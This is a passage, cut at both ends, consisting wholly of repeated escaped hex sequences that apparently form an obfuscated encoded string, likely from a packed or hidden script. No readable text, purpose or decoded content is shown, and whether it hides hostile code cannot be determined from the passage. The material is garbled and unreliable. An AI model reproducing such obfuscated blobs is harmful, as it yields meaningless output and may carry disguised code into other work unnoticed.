x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x54\x5c\x5c\x31\x47\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x47\x5c\x5c\x31\x77\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x